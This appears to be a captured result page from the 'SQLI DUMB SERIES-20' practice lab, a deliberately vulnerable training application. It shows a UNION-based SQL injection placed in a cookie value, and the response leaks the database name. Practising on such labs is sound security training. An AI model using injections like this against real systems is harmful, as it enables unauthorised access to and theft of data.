 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.56.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = a'union select 1,2,database()-- and expires: Tue 09 Aug 2022 - 12:26:14
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!